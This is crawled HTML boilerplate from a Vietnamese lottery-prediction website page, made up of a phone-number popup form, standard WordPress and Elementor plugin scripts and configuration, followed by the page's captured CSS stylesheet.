				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="720" height="736" src="https://sam86vn.com/wp-content/uploads/2022/11/sam86vn-com.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://sam86vn.com/wp-content/uploads/2022/11/sam86vn-com.png 720w, https://sam86vn.com/wp-content/uploads/2022/11/sam86vn-com-293x300.png 293w" sizes="auto, (max-width: 720px) 100vw, 720px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5eef2665 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5eef2665" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37244770" data-id="37244770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-187c7b5f elementor-view-default elementor-widget elementor-widget-icon" data-id="187c7b5f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-gifts"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a121fa4" data-id="1a121fa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b1718b4 elementor-button-align-center elementor-widget elementor-widget-form" data-id="1b1718b4" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.2 - 15-06-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="sam86vn.com">
			<input type="hidden" name="post_id" value="2370"/>
			<input type="hidden" name="form_id" value="1b1718b4"/>
			<input type="hidden" name="referer_title" value="Dự đoán xổ số Bạc Liêu, soi cầu bạc liêu" />

							<input type="hidden" name="queried_id" value="2012"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-sdt elementor-col-100 elementor-field-required">
												<label for="form-field-sdt" class="elementor-field-label elementor-screen-only">
								SỐ ĐIỆN THOẠI							</label>
														<input size="1" type="text" name="form_fields[sdt]" id="form-field-sdt" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nhập SDT" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">TIẾP TỤC</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https://sam86vn.com/wp-admin/admin-ajax.php","plugin_url":"https://sam86vn.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.5" id="SFSICustomJs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.12.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="yasr-window-var-js-extra">
/* <![CDATA[ */
var yasrWindowVar = {"siteUrl":"https://sam86vn.com","adminUrl":"https://sam86vn.com/wp-admin/","ajaxurl":"https://sam86vn.com/wp-admin/admin-ajax.php","visitorStatsEnabled":"no","ajaxEnabled":"yes","loaderHtml":"\u003Cdiv id=\"loader-visitor-rating\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://sam86vn.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://sam86vn.com/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"star\"","starsPluralForm":"\"stars\"","textAfterVr":"\"[Total: %total_count%  Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"out of 5 stars\"","textOrderBy":"\"Order by\"","textMostRated":"\"Most Rated\"","textHighestRated":"\"Highest Rated\"","textLeftColumnHeader":"\"Post\""};
//# sourceURL=yasr-window-var-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"9","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"800","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"400","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24" id="fixedtoc-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://sam86vn.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.1" id="flatsome-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.1" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.1" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sam86vn.com\/wp-admin\/admin-ajax.php","nonce":"6e978191ea","urls":{"assets":"https:\/\/sam86vn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sam86vn.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sam86vn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/sam86vn.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2012,"title":"D%E1%BB%B1%20%C4%91o%C3%A1n%20x%E1%BB%95%20s%E1%BB%91%20B%E1%BA%A1c%20Li%C3%AAu%2C%20soi%20c%E1%BA%A7u%20b%E1%BA%A1c%20li%C3%AAu","excerpt":"","featuredImage":"https:\/\/sam86vn.com\/wp-content\/uploads\/2022\/09\/kqxsmn-soi-cau-bac-lieu-chinh-xac.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.1" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sam86vn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script>

<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"490d67eee2e04d828939a242a975f171","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768736829 -->

--- FILE ---
content_type: text/css
request_url: https://sam86vn.com/wp-content/uploads/elementor/css/post-2370.css?ver=1670144965
body_size: 131
content:
.elementor-2370 .elementor-element.elementor-element-75f6fd7{text-align:center;}.elementor-2370 .elementor-element.elementor-element-75f6fd7 .elementor-heading-title{color:#FF9200;}.elementor-2370 .elementor-element.elementor-element-187c7b5f .elementor-icon-wrapper{text-align:center;}.elementor-2370 .elementor-element.elementor-element-187c7b5f.elementor-view-stacked .elementor-icon{background-color:#FF9200;}.elementor-2370 .elementor-element.elementor-element-187c7b5f.elementor-view-framed .elementor-icon, .elementor-2370 .elementor-element.elementor-element-187c7b5f.elementor-view-default .elementor-icon{color:#FF9200;border-color:#FF9200;}.elementor-2370 .elementor-element.elementor-element-187c7b5f.elementor-view-framed .elementor-icon, .elementor-2370 .elementor-element.elementor-element-187c7b5f.elementor-view-default .elementor-icon svg{fill:#FF9200;}.elementor-2370 .elementor-element.elementor-element-187c7b5f .elementor-icon i, .elementor-2370 .elementor-element.elementor-element-187c7b5f .elementor-icon svg{transform:rotate(0deg);}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-field-type-html{padding-bottom:0px;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .e-form__buttons__wrapper__button-next{background-color:#FF9200;color:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-button[type="submit"]{background-color:#FF9200;color:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2370 .elementor-element.elementor-element-1b1718b4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2370 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2370{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2370 .dialog-close-button{display:flex;}#elementor-popup-modal-2370 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-2370 .elementor-element.elementor-element-37244770{width:15.323%;}.elementor-2370 .elementor-element.elementor-element-1a121fa4{width:84.677%;}}